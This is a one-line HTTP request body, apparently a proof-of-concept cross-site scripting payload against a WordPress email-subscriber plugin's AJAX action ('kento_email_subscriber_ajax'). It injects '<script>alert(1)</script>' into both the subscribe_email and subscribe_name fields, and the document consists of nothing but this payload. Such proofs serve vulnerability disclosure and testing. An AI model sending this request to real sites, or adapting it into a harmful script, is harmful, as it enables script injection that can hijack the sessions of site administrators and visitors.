 action=kento_email_subscriber_ajax&subscribe_email=<script>alert(1)</script>&subscribe_name=<script>alert(1)</script>